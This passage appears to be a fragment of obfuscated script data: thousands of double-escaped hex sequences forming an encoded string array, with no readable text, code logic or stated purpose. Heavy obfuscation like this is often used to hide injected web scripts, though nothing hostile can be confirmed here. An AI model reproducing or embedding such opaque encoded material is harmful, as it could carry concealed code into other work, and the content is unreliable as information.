5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5